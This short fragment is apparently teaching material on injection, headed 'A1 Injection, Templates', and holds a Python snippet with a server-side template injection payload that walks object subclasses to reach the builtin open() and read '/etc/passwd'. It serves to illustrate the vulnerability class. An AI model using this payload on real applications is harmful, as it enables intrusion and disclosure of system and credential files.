 A1

Injection
Templates

user = """
  {% for item in x.__class__.__base__.__subclasses__() %}
        {% if item.__name__ == 'FileLoader' %}

{{ item.__hash__.__globals__['__builtins__']['open']('/etc/passwd')}}

        {% endif %}
    {% endfor %}
"""

template = 'Hello, {}!'.format(user)